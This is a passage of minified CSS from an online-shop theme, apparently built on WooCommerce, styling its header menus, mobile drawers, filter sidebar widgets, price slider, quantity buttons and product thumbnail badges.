.categories-toggle{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-negative:0;flex-shrink:0;font-family:var(--theme-main-menu-font);font-size:var(--theme-main-menu-font-size);font-weight:var(--theme-main-menu-font-weight);letter-spacing:var(--theme-main-menu-letter-spacing);line-height:var(--navbar-height);text-decoration:none;width:100%;height:var(--navbar-height);padding-top:.0625rem;padding-left:1.125rem;padding-right:1.125rem;border-top-left-radius:calc(var(--theme-site-border-radius) + 2px);border-top-right-radius:calc(var(--theme-site-border-radius) + 2px);color:currentColor}.site-header .categories-menu .categories-toggle::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;border:1px solid;border-bottom:0;border-top-left-radius:calc(var(--theme-site-border-radius) + 2px);border-top-right-radius:calc(var(--theme-site-border-radius) + 2px);pointer-events:none}.site-header .categories-menu .categories-toggle::after{font-family:"klbtheme";font-size:78%;font-weight:700;content:"\e8e7";margin-left:auto;text-shadow:0 0 currentColor}.site-header .categories-menu .categories-toggle i{font-size:1.125rem;font-weight:100;line-height:1.125rem;width:1.25rem;margin-right:.9375rem}.site-header .primary-menu>ul{-webkit-column-gap:1.5625rem;-moz-column-gap:1.5625rem;column-gap:1.5625rem}.site-header .primary-menu>ul li a{font-family:var(--theme-main-menu-font);font-size:var(--theme-main-menu-font-size);font-weight:var(--theme-main-menu-font-weight);letter-spacing:var(--theme-main-menu-letter-spacing)}.site-header .primary-menu>ul li:not(.mega-menu) .sub-menu{min-width:11.25rem;padding-top:1rem;padding-bottom:1rem}.site-header .primary-menu>ul li:not(.mega-menu) .sub-menu .menu-item-has-children>a::after{content:"\e8ef";line-height:0;margin-left:.9375rem;padding-top:.125rem;text-decoration:none}.site-header .primary-menu>ul li:not(.mega-menu) .sub-menu a{padding-top:.25rem;padding-bottom:.25rem;padding-left:1.875rem;padding-right:1.875rem}.site-header .primary-menu>ul li:not(.mega-menu) .sub-menu .sub-menu{top:-1.0625rem!important;border-top-right-radius:calc(var(--theme-site-border-radius) + 2px)}.site-header .primary-menu>ul li.mega-menu{position:static}.site-header .primary-menu>ul li.mega-menu>.sub-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;padding-top:1.5rem;padding-bottom:1.5rem;padding-left:1rem;padding-right:1rem}.site-header .primary-menu>ul li.mega-menu>.sub-menu>li{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;padding-left:1.25rem;padding-right:1.25rem}.site-header .primary-menu>ul li.mega-menu>.sub-menu>li>a{font-weight:600;margin-bottom:.625rem;pointer-events:none}.site-header .primary-menu>ul li.mega-menu>.sub-menu>li>a::after{display:none}.site-header .primary-menu>ul li.mega-menu>.sub-menu>li:last-child>.sub-menu::before{display:none}.site-header .primary-menu>ul li.mega-menu>.sub-menu .sub-menu{all:unset}.site-header .primary-menu>ul li.mega-menu>.sub-menu .sub-menu::before{position:absolute;content:"";width:1px;height:100%;top:0;right:0;background-color:currentColor;opacity:.08}.site-header .primary-menu>ul li.mega-menu>.sub-menu .sub-menu a{padding-left:0;padding-right:0}.site-header .primary-menu>ul>li>a{line-height:var(--navbar-height);height:var(--navbar-height);padding-top:.0625rem}.site-header .primary-menu>ul>li>a.active::before{content:"";position:absolute;width:100%;height:1px;left:0;bottom:0;background-color:currentColor}.site-header .primary-menu>ul>li:not(.mega-menu)>.sub-menu{left:-1.875rem}.site-header .primary-menu>ul .sub-menu a{font-size:calc(var(--theme-main-menu-font-size) - 1px);font-weight:400;text-decoration:underline;text-decoration-color:#fff0;text-underline-offset:.3125rem;-webkit-transition:all 0.05s cubic-bezier(.25,.1,.25,1);transition:all 0.05s cubic-bezier(.25,.1,.25,1)}.site-header .primary-menu>ul .sub-menu a:hover{text-decoration-color:currentColor}.site-header .custom-button>a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:var(--theme-main-menu-font);font-size:var(--theme-main-menu-font-size);font-weight:var(--theme-main-menu-font-weight);letter-spacing:var(--theme-main-menu-letter-spacing);text-decoration:none;line-height:var(--navbar-height);height:var(--navbar-height);padding-top:.0625rem;color:currentColor}.site-header .custom-button>a .badge{margin-left:.5rem}.site-header .custom-button.has-children>a::after{font-family:"klbtheme";font-size:78%;font-weight:700;content:"\e8e7";margin-left:.625rem;text-shadow:0 0 currentColor}.site-header .custom-button .custom-button-holder{position:absolute;width:100%;top:100%;right:0;background-color:var(--color-white);border:1px solid var(--color-gray-200);-webkit-box-shadow:0 10px 15px -3px rgb(0 0 0 / .1019607843),0 4px 6px -4px rgb(0 0 0 / .1019607843);box-shadow:0 10px 15px -3px rgb(0 0 0 / .1019607843),0 4px 6px -4px rgb(0 0 0 / .1019607843);border-radius:var(--theme-site-border-radius);padding:1.25rem;opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.site-header .custom-button .custom-button-holder .products .product+.product{border-left:1px solid var(--color-gray-200)}.site-header .custom-button .custom-button-holder .products .product .product-title{font-size:.8125rem;line-height:1.3}.site-header .custom-button .custom-button-holder .products .product .product-title a{text-underline-offset:.125rem}.site-header .custom-button:hover .custom-button-holder{opacity:1;visibility:visible;pointer-events:auto}.site-header.category-menu-hover .header-topbar{z-index:1!important}.site-header.category-menu-hover .categories-menu::before{opacity:.25;visibility:visible}.site-header.category-menu-hover .categories-menu .categories-toggle,.site-header.category-menu-hover .categories-menu .site-categories{z-index:12}.site-header.category-menu-hover .categories-menu .site-categories>ul>li:last-child>a{border-bottom-right-radius:0}.site-header.search-overlay-focus .header-topbar{z-index:1!important}.site-header .header-categories-holder{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;top:0;left:0;z-index:10;opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.site-header .header-categories-holder .categories-holder-body{position:relative;width:100%;max-width:56.25rem;margin-left:auto;margin-right:auto;z-index:1;-webkit-transform:translateY(-10px);transform:translateY(-10px);opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:all 0.25s cubic-bezier(.455,.03,.515,.955);transition:all 0.25s cubic-bezier(.455,.03,.515,.955)}.site-header .header-categories-holder .categories-holder-body .close-button{position:absolute;right:-.625rem;top:-.625rem;z-index:2}.site-header .header-categories-holder .categories-holder-body .close-button a{background-color:var(--color-white);-webkit-box-shadow:0 10px 15px -3px rgb(0 0 0 / .1019607843),0 4px 6px -4px rgb(0 0 0 / .1019607843);box-shadow:0 10px 15px -3px rgb(0 0 0 / .1019607843),0 4px 6px -4px rgb(0 0 0 / .1019607843);opacity:1}.site-header .header-categories-holder .categories-holder-body .close-button a::before{display:none}.site-header .header-categories-holder .categories-holder-body .categories-holder-inner{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;background-color:var(--color-white);border-radius:calc(var(--theme-site-border-radius) + 0.125rem);overflow:hidden}.site-header .header-categories-holder .categories-holder-body .categories-holder-inner>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.site-header .header-categories-holder .categories-holder-body .categories-holder-inner>*:nth-child(2){width:18.75rem}.site-header .header-categories-holder .categories-holder-body .categories-holder-inner .site-categories{position:relative;min-width:18.75rem;top:0;border:0}.site-header .header-categories-holder .categories-holder-body .categories-holder-inner .site-categories .sub-menu{border-bottom:0;border-right:0;border-radius:0;background-color:var(--color-white);background-image:none!important}.site-header .header-categories-holder .categories-holder-body .categories-holder-inner .products{height:100%;border-left:1px solid var(--color-gray-200)}.site-header .header-categories-holder .categories-holder-body .categories-holder-inner .products .product{padding:1.25rem}.site-header .header-categories-holder .categories-holder-overlay{position:absolute;width:100%;height:100%;top:0;left:0;background-color:rgb(0 0 0 / .3);z-index:0}.site-header .header-categories-holder.active{opacity:1;visibility:visible;pointer-events:auto}.site-header .header-categories-holder.active .categories-holder-body{opacity:1;visibility:visible;pointer-events:auto;-webkit-transform:translateY(0);transform:translateY(0)}.site-header .header-categories-holder.active .categories-holder-body .site-categories .focus>.sub-menu{opacity:1;visibility:visible;pointer-events:auto}.header-topbar .header-inner{height:2.5rem}.header-topbar .site-location{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-topbar .site-location-text{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:.375rem}.header-topbar .site-location-text>*{color:currentColor}.header-topbar .site-location-text i{margin-right:.25rem}.header-topbar .site-location a{font-weight:500;text-decoration:none}.header-topbar .site-menu>ul{gap:.9375rem}.header-topbar .site-menu>ul a{height:2.5rem}.header-topbar .site-menu .sub-menu{min-width:5.9375rem;padding-top:.625rem;padding-bottom:.625rem;left:-1.25rem!important}.header-topbar .site-menu .sub-menu li a{font-weight:400;padding-top:.25rem;padding-bottom:.25rem;padding-left:1.25rem;padding-right:1.25rem}.header-topbar .site-menu .sub-menu li:hover>a{opacity:.7}.header-topbar .theme-switcher{gap:.875rem}.header-topbar .theme-switcher .currency{margin-left:.4375rem;margin-right:.375rem}.header-topbar .theme-switcher .currency>ul>li>a{position:relative}.header-topbar .theme-switcher .currency>ul>li>a::before{content:"";position:absolute;left:-.4375rem;right:-.375rem;height:55%;border-radius:var(--theme-site-border-radius);background-color:currentColor;opacity:.07;-webkit-transition:opacity 0.1s cubic-bezier(.25,.1,.25,1);transition:opacity 0.1s cubic-bezier(.25,.1,.25,1)}.header-topbar .theme-switcher .currency>ul>li>a:hover::before{opacity:.09}.header-main .header-inner{height:3.5rem}@media screen and (min-width:1200px){.header-main .header-inner{height:auto;padding-top:.9375rem;padding-bottom:.9375rem}}.header-nav .custom-button+.custom-button{margin-left:1.5625rem}.site-menu-drawer .site-drawer-inner .site-drawer-footer{padding-bottom:calc(var(--mobile-nav-height) + 1.25rem)}.site-menu-drawer .site-drawer-inner .site-drawer-location i{position:relative;top:-.0625rem}.site-menu-drawer .site-drawer-inner .site-drawer-location .modal-button{position:relative;top:-.125rem}.site-menu-drawer .site-drawer-inner .site-menu.drawer-primary>ul>li+li{border-top:1px solid var(--color-gray-200)}.site-menu-drawer .site-drawer-inner .site-menu.drawer-secondary a{font-size:.875rem;font-weight:400;padding-top:.125rem;padding-bottom:.125rem}.site-menu-drawer .site-drawer-inner .site-drawer-contact ul{padding:0;margin:0;list-style:none}.site-menu-drawer .site-drawer-inner .site-drawer-contact ul li{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.site-menu-drawer .site-drawer-inner .site-drawer-contact ul li+li{margin-top:1.375rem}.site-menu-drawer .site-drawer-inner .site-drawer-contact ul li .contact-icon{font-size:1.375rem;width:1.375rem;height:1.375rem;margin-right:.75rem}.site-menu-drawer .site-drawer-inner .site-drawer-contact ul li .contact-detail{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;font-size:.875rem;font-weight:600}.site-menu-drawer .site-drawer-inner .site-drawer-contact ul li .contact-detail a{text-decoration:none;color:currentColor}.site-menu-drawer .site-drawer-inner .site-drawer-contact ul li .contact-detail a.phone{font-size:1.125rem}.site-menu-drawer .site-drawer-inner .site-drawer-contact ul li .contact-detail span{font-size:.75rem;font-weight:400;color:var(--color-gray-500)}body:not(.site-has-scroll) .site-categories-drawer.get-header-height{top:var(--header-height)}.site-categories-drawer .site-drawer-inner{border-top:1px solid var(--color-gray-200);padding-bottom:calc(var(--mobile-nav-height) + 1.25rem);-webkit-transform:translateX(100%);transform:translateX(100%)}.site-categories-drawer .site-drawer-inner .site-categories{position:relative;top:0;left:0;border:0;border-radius:0}.site-search-drawer.get-header-height{top:var(--header-height)}.site-search-drawer .site-drawer-inner{border-top:1px solid var(--color-gray-200);padding-top:.625rem;padding-bottom:calc(var(--mobile-nav-height) + 1.25rem);-webkit-transform:translateX(100%);transform:translateX(100%)}.site-search-drawer .site-drawer-inner .header-search input{padding-left:2.625rem}.site-search-drawer .site-drawer-inner .header-search button{left:.1875rem;right:auto}.site-search-drawer-active{overflow:hidden}.site-search-drawer-active.site-has-scroll{top:0!important}#sidebar .widget:not(:last-child){margin-bottom:.9375rem;padding-bottom:.9375rem;border-bottom:1px solid var(--color-gray-200)}@media screen and (min-width:576px){#sidebar .widget:not(:last-child){margin-bottom:1.5625rem;padding-bottom:1.5625rem}}#sidebar.filter-sidebar .filter-sidebar-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:.875rem;padding-top:.875rem;margin-bottom:.875rem;border-bottom:1px solid var(--color-gray-200)}#sidebar.filter-sidebar .filter-sidebar-header .entry-title{font-size:.875rem}@media screen and (min-width:992px){#sidebar.filter-sidebar .filter-sidebar-header{display:none}}@media screen and (max-width:991.98px){#sidebar.filter-sidebar{position:fixed!important;background-color:var(--color-white);top:0;left:0;width:18.75rem;height:100%;-webkit-transform:translateX(-100%);transform:translateX(-100%);z-index:100}#sidebar.filter-sidebar .theiaStickySidebar{position:relative!important;width:100%!important;height:100%!important;left:0!important}}@media screen and (max-width:575.98px){#sidebar.filter-sidebar{width:100%}}.widget{position:relative;font-size:.875rem}.widget .widget-title{font-size:.875rem;font-weight:600;margin-bottom:.75rem}@media screen and (min-width:576px){.widget .widget-title{margin-bottom:1.25rem}}.widget .menu{list-style:none;margin:0;padding:0}.widget .menu li+li{margin-top:.3125rem}.widget .menu li a{text-decoration-color:#fff0;text-underline-offset:.3125rem;-webkit-transition:all 0.07s cubic-bezier(.25,.1,.25,1);transition:all 0.07s cubic-bezier(.25,.1,.25,1)}.widget .menu li a:hover{text-decoration-color:currentColor}.widget .woocommerce-widget-layered-nav-list,.widget .widget-checkbox-list{margin:0;padding:0;list-style:none}.widget .woocommerce-widget-layered-nav-list li+li,.widget .widget-checkbox-list li+li{margin-top:.75rem}.widget .woocommerce-widget-layered-nav-list li .type-button,.widget .widget-checkbox-list li .type-button{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem;font-weight:500;line-height:1;color:currentColor;text-decoration:none}.widget .woocommerce-widget-layered-nav-list li .type-button a,.widget .widget-checkbox-list li .type-button a{color:currentColor;text-decoration:none}.widget .woocommerce-widget-layered-nav-list li .type-button .button-box,.widget .widget-checkbox-list li .type-button .button-box{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1rem;height:1rem;border-radius:.25rem;background-color:var(--color-white);border:1px solid var(--color-gray-300);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);margin-right:.625rem;-webkit-transition:border-color 0.05s var(--theme-transition);transition:border-color 0.05s var(--theme-transition)}.widget .woocommerce-widget-layered-nav-list li .type-button:hover .button-box,.widget .widget-checkbox-list li .type-button:hover .button-box{border-color:var(--color-gray-400)}.widget .woocommerce-widget-layered-nav-list li .type-button .button-text,.widget .widget-checkbox-list li .type-button .button-text{line-height:0}.widget .woocommerce-widget-layered-nav-list li .type-button .count,.widget .widget-checkbox-list li .type-button .count{color:var(--color-gray-400);margin-left:auto;padding-left:.5rem}.widget .woocommerce-widget-layered-nav-list li .type-button label,.widget .widget-checkbox-list li .type-button label{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;line-height:1}.widget .woocommerce-widget-layered-nav-list li .type-button input,.widget .widget-checkbox-list li .type-button input{position:absolute;opacity:0;left:-9999px}.widget .woocommerce-widget-layered-nav-list li .type-button input:checked+label .button-box,.widget .widget-checkbox-list li .type-button input:checked+label .button-box{color:var(--color-white);background-color:var(--theme-primary-color);border-color:#fff0}.widget .woocommerce-widget-layered-nav-list li .type-button input:checked+label .button-box::before,.widget .widget-checkbox-list li .type-button input:checked+label .button-box::before{position:relative;font-family:"klbtheme";font-weight:700;content:"\e8b7";top:.0625rem}.widget .woocommerce-widget-layered-nav-list li .type-button input:checked+label .button-text,.widget .widget-checkbox-list li .type-button input:checked+label .button-text{color:var(--theme-primary-color)}.widget .woocommerce-widget-layered-nav-list li.chosen .type-button .button-box,.widget .widget-checkbox-list li.chosen .type-button .button-box{color:var(--color-white);background-color:var(--theme-primary-color);border-color:#fff0}.widget .woocommerce-widget-layered-nav-list li.chosen .type-button .button-box::before,.widget .widget-checkbox-list li.chosen .type-button .button-box::before{font-family:"klbtheme";font-weight:700;content:"\e8b7"}.widget .woocommerce-widget-layered-nav-list li.chosen .type-button a,.widget .widget-checkbox-list li.chosen .type-button a{color:var(--theme-primary-color)}.widget .price_slider_wrapper .price_slider_amount{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.25rem}.widget .price_slider_wrapper .price_slider_amount>*{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.widget .price_slider_wrapper .price_slider_amount>*.separator{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:1.25rem .625rem 0}.widget .price_slider_wrapper .price_slider_amount>* .price-placeholder{display:block;font-size:.75rem;color:var(--color-gray-500);margin-bottom:.25rem}.widget .price_slider_wrapper .price_slider_amount>* input{height:2.375rem;border:1px solid var(--color-gray-300);padding-left:.875rem;padding-right:.875rem}.widget .price_slider_wrapper .price_slider_amount>* input:hover{border-color:var(--color-gray-400)}.widget .price_slider_wrapper .ui-widget-content{position:relative;height:.1875rem;background-color:var(--color-gray-200);border-radius:.625rem;margin-bottom:1.25rem}.widget .price_slider_wrapper .ui-widget-content .ui-slider-range{position:absolute;display:block;width:100%;height:.1875rem;border:0;border-radius:.625rem;background-color:var(--color-gray-900);z-index:1}.widget .price_slider_wrapper .ui-widget-content .ui-slider-handle{position:absolute;width:.875rem;height:.875rem;background-color:var(--color-gray-900);border-radius:50%;top:-.375rem;left:0;margin:0;outline:0;cursor:pointer;-webkit-box-shadow:none;box-shadow:none;-webkit-transform:translateX(0);transform:translateX(0)}.widget .price_slider_wrapper .ui-widget-content .ui-slider-handle:last-child{left:100%;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.widget .price_slider_wrapper .price_slider_bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.widget .price_slider_wrapper .price_slider_bottom button{height:2.375rem;background-color:var(--color-gray-200)}.widget .price_slider_wrapper .price_slider_bottom button:hover{background-color:var(--color-gray-300)}.widget .price_slider_wrapper .price_slider_bottom .price_label{margin-right:auto}.widget .post-widget .post{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.widget .post-widget .post .post-gallery{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:3.5rem;margin-right:1.25rem}.widget .post-widget .post .post-gallery a{position:relative;display:block;overflow:hidden;border-radius:50%}.widget .post-widget .post .post-body{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.widget .post-widget .post .post-body .entry-post-meta{font-size:.6875rem}.widget .post-widget .post:last-child{margin-bottom:0}.widget .social-widget ul{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.widget .social-widget ul li{width:100%}.widget .social-widget ul li a{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-decoration:none;width:100%;height:2.5rem;padding-left:.75rem;padding-right:.75rem}.widget .social-widget ul li a .social-icon{font-size:1rem;width:1.25rem;margin-right:.625rem}.widget .social-widget ul li a .social-label{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.widget .social-widget ul li a .social-label span{margin-left:auto;opacity:.5}.price{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-wrap:wrap;flex-wrap:wrap;font-family:var(--theme-product-price-font);font-size:var(--theme-product-price-font-size);font-weight:var(--theme-product-price-font-weight);line-height:1;letter-spacing:var(--theme-product-price-letter-spacing)}.price ins{text-decoration:none;color:var(--color-red-600)}.price del{font-size:73%;font-weight:500;color:var(--color-gray-900);text-decoration-color:var(--color-red-600);margin-left:.4375rem}.sale-percentage{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.75rem;line-height:1;height:1.375rem;padding-left:.375rem;padding-right:.375rem;padding-top:.0625rem;border-radius:var(--theme-site-border-radius);color:var(--color-red-700);background-color:var(--color-red-100);margin-bottom:.125rem}.sale-percentage strong{font-weight:700;margin-right:.1875rem}.quantity{--qty-size:2.125rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1}.quantity .quantity-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.0625rem;min-width:var(--qty-size);min-height:var(--qty-size);-webkit-transition:all 0.1s cubic-bezier(.25,.1,.25,1);transition:all 0.1s cubic-bezier(.25,.1,.25,1);cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.quantity .quantity-button i{text-shadow:0 0 0 currentColor}.quantity .qty{text-align:center;width:var(--qty-size);height:var(--qty-size);padding-left:0;padding-right:0;border-radius:0;border:0;-webkit-box-shadow:none!important;box-shadow:none!important}.quantity .qty:focus,.quantity .qty:active{outline:none}.quantity.ajax-quantity{display:none}.quantity.ajax-quantity.style-1{position:relative;width:100%;background-color:var(--color-white);border:1px solid var(--color-gray-200);border-radius:3.125rem;overflow:hidden}.quantity.ajax-quantity.style-1 .quantity-button{position:relative;height:100%}.quantity.ajax-quantity.style-1 .quantity-button i{pointer-events:none}.quantity.ajax-quantity.style-1 .quantity-button.minus{background-color:var(--color-gray-100)}.quantity.ajax-quantity.style-1 .quantity-button.plus{background-color:var(--color-yellow-400)}.quantity.ajax-quantity.style-1 .qty{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.quantity.ajax-quantity.style-1.primary{border:0}.quantity.ajax-quantity.style-1.primary::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;border-radius:3.125rem;border:1px solid var(--theme-primary-color);opacity:.15;pointer-events:none}.quantity.ajax-quantity.style-1.primary .quantity-button{height:100%}.quantity.ajax-quantity.style-1.primary .quantity-button.minus{color:var(--theme-primary-color);background-color:#fff0}.quantity.ajax-quantity.style-1.primary .quantity-button.minus::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-color:var(--theme-primary-color);opacity:.07}.quantity.ajax-quantity.style-1.primary .quantity-button.plus{color:var(--color-white);background-color:var(--theme-primary-color)}.quantity.ajax-quantity.style-3{--qty-size:2rem;position:relative;width:100%;background-color:var(--color-white);border:1px solid var(--color-gray-200);border-radius:3.125rem;overflow:hidden;border-radius:calc(var(--theme-site-border-radius) + 2px)}.quantity.ajax-quantity.style-3 .qty{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.quantity.ajax-quantity.style-3 .quantity-button{position:relative;height:100%}.quantity.ajax-quantity.style-3 .quantity-button i{pointer-events:none}.quantity.ajax-quantity.style-3 .quantity-button.minus{color:var(--color-green-800)}.quantity.ajax-quantity.style-3 .quantity-button.minus::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-color:var(--color-green-800);opacity:.08}.quantity.ajax-quantity.style-3 .quantity-button.plus{color:var(--color-green-50);background-color:var(--color-green-600)}.product .product-wrapper.style-2 .product-gallery-dots{bottom:1.5625rem}.product .thumbnail-wrapper{margin-bottom:.625rem}.product .product-heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:.3125rem;margin-bottom:.875rem}@media screen and (min-width:576px){.product .product-heading{gap:.5rem;margin-bottom:1rem}}.product .product-title{display:-webkit-box;font-family:var(--theme-product-title-font);font-size:calc(var(--theme-product-title-font-size) - 1px);font-weight:var(--theme-product-title-font-weight);line-height:1.3;letter-spacing:var(--theme-product-title-letter-spacing);max-width:100%;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;white-space:normal;margin-bottom:0}@media screen and (min-width:576px){.product .product-title{font-size:var(--theme-product-title-font-size)}}.product .product-title a{color:currentColor;text-decoration-color:#fff0;text-underline-offset:.25rem;-webkit-transition:all 0.05s var(--theme-transition);transition:all 0.05s var(--theme-transition)}.product .product-title a:hover{text-decoration-color:currentColor}.products .product:hover .thumbnail-wrapper .thumbnail-buttons>*{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}.product:hover .product-footer .site-countdown .countdown-item{background-color:var(--color-red-50);border:1px solid var(--color-red-100)}.product:hover .product-footer .site-countdown .countdown-item>*{color:var(--color-red-700)}.thumbnail-wrapper{position:relative;padding:.625rem}.thumbnail-wrapper .thumbnail-badges{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;top:.5625rem;bottom:0;left:0;pointer-events:none;z-index:1}.thumbnail-wrapper .thumbnail-badges .badge{font-size:.5625rem;font-weight:800;line-height:0;text-transform:uppercase;color:var(--color-gray-500);background-color:var(--color-gray-100);border-top-left-radius:.875rem;border-bottom-left-radius:.875rem;border-top-right-radius:2.5rem;border-bottom-right-radius:2.5rem}@media screen and (min-width:576px){.thumbnail-wrapper .thumbnail-badges .badge{font-size:.625rem;height:1.5rem;padding-left:.5rem;padding-right:.625rem}}.thumbnail-wrapper .thumbnail-badges .badge svg{width:.6875rem;height:.6875rem;margin-right:.1875rem;margin-left:-.125rem}@media screen and (min-width:576px){.thumbnail-wrapper .thumbnail-badges .badge svg{width:.875rem;height:.875rem;margin-right:.3125rem}}.thumbnail-wrapper .thumbnail-badges .badge.sale{color:var(--color-red-50);background-color:var(--color-red-600)}.thumbnail-wrapper .thumbnail-badges .badge.cold-sale{color:var(--color-cyan-600);background:#a5efff;background:-webkit-gradient(linear,left top,right top,from(#a5efff),color-stop(50%,#e7f8fd));background:linear-gradient(90deg,#a5efff 0%,#e7f8fd 50%);margin-top:auto}.thumbnail-wrapper .thumbnail-badges .badge.hot-sale{color:var(--color-red-800);background:#ffdbdb;background:-webkit-gradient(linear,left top,right top,from(#ffdbdb),color-stop(76%,#ffb29b));background:linear-gradient(90deg,#ffdbdb 0%,#ffb29b 76%);margin-top:auto}.thumbnail-wrapper .thumbnail-badges .badge.organic{color:var(--color-green-800);background:#d4fc79;background:-webkit-gradient(linear,left top,right top,from(#d4fc79),color-stop(50%,#96e6a1));background:linear-gradient(90deg,#d4fc79 0%,#96e6a1 50%);margin-top:auto}.thumbnail-wrapper .thumbnail-buttons{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:.25rem;top:.3125rem;right:.3125rem;z-index:1}.thumbnail-wrapper .thumbnail-buttons>*{-webkit-transition:opacity 0.25s var(--theme-transition),-webkit-transform 0.25s var(--theme-transition);transition:opacity 0.25s var(--theme-transition),-webkit-transform 0.25s var(--theme-transition);transition:opacity 0.25s var(--theme-transition),transform 0.25s var(--theme-transition);transition:opacity 0.25s var(--theme-transition),transform 0.25s var(--theme-transition),-webkit-transform 0.25s var(--theme-transition)}.thumbnail-wrapper .thumbnail-buttons>*:nth-child(2){-webkit-transform:translateX(6px);transform:translateX(6px);opacity:0}.thumbnail-wrapper .thumbnail-buttons>*:nth-child(3){-webkit-transform:translateX(8px);transform:translateX(8px);-webkit-transition-delay:0.04s;transition-delay:0.04s;opacity:0}.thumbnail-wrapper .thumbnail-buttons 